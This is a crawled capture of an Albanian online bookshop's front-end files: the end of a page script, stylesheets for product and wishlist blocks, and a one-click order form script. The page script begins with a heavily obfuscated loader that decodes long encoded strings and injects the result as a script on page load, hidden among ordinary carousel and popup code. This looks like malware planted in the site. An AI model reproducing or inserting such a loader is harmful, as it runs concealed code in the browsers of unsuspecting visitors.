b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3
body_size: 255
content:
#productscategory_list .product-name {
  margin-bottom: 5px; }
  #productscategory_list .product-name a {
    font-size: 15px;
    line-height: 18px;
    color: #3a3939; }
    #productscategory_list .product-name a:hover {
      color: #515151; }
#productscategory_list .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none; }
  #productscategory_list .exclusive span:focus, #productscategory_list .exclusive span:active {
    text-decoration: none; }

/*# sourceMappingURL=productscategory.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3
body_size: 1391
content:
/* lnk on detail product page */

#wishlist_button, #wishlist_button_nopop {

  font-weight: 700;

  -moz-border-radius: 5px;

  -webkit-border-radius: 5px;

  border-radius: 5px;

  background-color: transparent;

  border-color: transparent;

  margin: auto;

  outline: 0;

  cursor: pointer; }

  #wishlist_button:before, #wishlist_button_nopop:before {

    content: "\f004";

    font: 400 23px/31px "FontAwesome";

    color: #bc2035;
/*
    background: #929292;*/

    width: 30px;

    text-align: center;

    display: inline-block;

    height: 30px;

    margin: 0 6px 0 0;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    border-radius: 50px;
     }



/* wishlist block */

#wishlist_block #wishlist_block_list {

  margin: 0 0 20px 0; }

  #wishlist_block #wishlist_block_list dl {

    font-weight: 400; }

    #wishlist_block #wishlist_block_list dl.products.no-products {

      font-weight: 700;

      padding: 0 0 15px 0;

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products.no-products dt {

        padding: 0;

        border-top: none; }

      #wishlist_block #wishlist_block_list dl.products.no-products dd {

        display: none; }

    #wishlist_block #wishlist_block_list dl.products {

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dt {

        padding: 20px 0 0;

        border-top: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dd {

        padding: 0 0 20px 0; }

      #wishlist_block #wishlist_block_list dl.products dt.first_item {

        padding: 0;

        border-top: none; }

    #wishlist_block #wishlist_block_list dl dt {

      position: relative;

      padding-right: 0; }

    #wishlist_block #wishlist_block_list dl dd {

      margin: 0 0 0 24px; }

#wishlist_block .lnk .form-group {

  margin: 0 0 20px 0; }

  #wishlist_block .lnk .form-group select {

    max-width: 192px; }

    @media (max-width: 767px) {

      #wishlist_block .lnk .form-group select {

        width: 192px; } }

#wishlist_block .ajax_cart_block_remove_link {

  font-size: 14px;

  line-height: 14px;

  color: #d3d2d2;

  width: 14px;

  height: 14px;

  float: right; }

  #wishlist_block .ajax_cart_block_remove_link:hover {

    color: #515151; }

#wishlist_block .cart_block_product_name {

  width: 85%;

  display: inline-block;

  font-weight: bold; }

#wishlist_block .quantity-formated {

  float: left;

  margin: 0 5px 0 0;

  width: 15px; }



#wishlist_block_list .price {

  float: right; }



/* page in my account ************************************************************************* */

#mywishlist td.wishlist_delete a {

  font-size: 15px; }



/* wishlistLinkTop */

#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {

  display: inline-block; }



#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {

  border-bottom: 1px solid #d6d4d4;

  margin-bottom: 20px; }

  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {

    display: inline-block;

    color: #333;

    margin: 10px 10px 10px 0px;

    font-weight: bold; }

    #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {

      color: #515151; }



#module-blockwishlist-mywishlist .wishlistLinkTop li {

  float: left; }



#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {

  float: right; }



#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,

#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {

  display: none; }



/* wlp_bought ****************************************** */

/* wlp_bought_list */

ul.wlp_bought_list li {

  margin: 0 0 30px 0;

  /*> 992px*/

  /*768px x 991px*/ }

  ul.wlp_bought_list li .product_image {

    padding: 9px;

    border: 1px solid #d6d4d4;

    margin: 0 0 20px 0;

    max-width: 270px; }

  ul.wlp_bought_list li .product-name {

    margin: 0 0 10px 0;

    padding: 0 20px 0 0; }

    ul.wlp_bought_list li .product-name small {

      display: block;

      font-size: 11px; }

      ul.wlp_bought_list li .product-name small a {

        font-size: 11px; }

  ul.wlp_bought_list li .product_infos {

    position: relative; }

  ul.wlp_bought_list li .btn_action .btn {

    margin: 0 0 10px 0; }

  @media (min-width: 992px) {

    ul.wlp_bought_list li.first-in-line {

      clear: left; } }

  @media (min-width: 768px) and (max-width: 991px) {

    ul.wlp_bought_list li.first-item-of-tablet-line {

      clear: left; } }



.wishlistLinkTop .submit {

  margin: 0 0 30px 0; }



ul.wlp_bought_list li .lnkdel {

  position: absolute;

  top: 0;

  right: 0;

  display: block;

  font-size: 14px; }



#wishlist_button > .btn-group {

  width: 80%; }



ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover {

  padding: 0;

  min-width: 160px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content {

    padding: 0;

    min-width: 158px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table {

    margin-bottom: 2px; }

    ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



[id=wishlist_button] + .popover,

.wishlist_change_button + .popover {

  padding: 0;

  min-width: 150px; }

  [id=wishlist_button] + .popover .popover-content,

  .wishlist_change_button + .popover .popover-content {

    padding: 0; }

  [id=wishlist_button] + .popover table,

  .wishlist_change_button + .popover table {

    margin-bottom: 2px; }

    [id=wishlist_button] + .popover table td:hover,

    .wishlist_change_button + .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



/*# sourceMappingURL=blockwishlist.css.map */



--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/js/dsorder.js
body_size: 755
content:
$(function () {    $(".btn-dsorder").fancybox({        'hideOnContentClick': false,        'hideOnOverlayClick': true,        'overlayOpacity': 0.4,        'padding': 0,    });    $('.ds_name_not_filled_errors').hide();    $('.ds_phone_not_filled_errors').hide();    $('.ds_phone_validation_errors').hide();    $('.ds_order_errors').hide();    $('.bon_order_errors').hide();    $('.bon_order_success').hide();    $('.ds_order_success').hide();    $('.bon_order_errors_phone').hide();    $('.bon_order_errors_name').hide();    $('.btn-dsorder').on('click', function () {        $('.bon_order_box').show();        $('.dsorder_send').show();        $('.bon_order_success').hide();        $('.ds_order_success').hide();    });    $('.dsorder_form').on('submit', function () {        var success = false;        var name_is_filled=$(this).find('#bon_order_name');        var phone_is_filled=$(this).find('#bon_order_phone');        var phone_number=phone_is_filled.val();        var phone_limit=/^\+?(355|042|06|38)[0-9]{6,10}$/;        if(!name_is_filled.val()){            $('.ds_name_not_filled_errors').show();            name_is_filled.css('outline', '1px solid red');            setTimeout(function () {                name_is_filled.css('outline', '');            }, 500);        } else if(!phone_is_filled.val()){            $('.ds_name_not_filled_errors').hide();            $('.ds_phone_not_filled_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else if(!phone_limit.test(phone_number)){            $('.ds_phone_not_filled_errors').hide();            $('.ds_phone_validation_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else {            $.ajax({                type: 'POST',                url: bon_order_url + '?ajax=1&rand=' + new Date().getTime(),                async: true,                cache: false,                dataType : "json",                data: $(this).serialize(),                success: function(jsonData) {                    if (jsonData['success'] == 1) {                        //alert("Erdhi")                        window.location.replace("../module/balfinbuyinoneclick/success");                    } else {                        $('.ds_order_errors').show();                        if (!phone_is_filled.val()) {                            $('.bon_order_errors').hide();                        }                    }                }            });        }        return false;    });});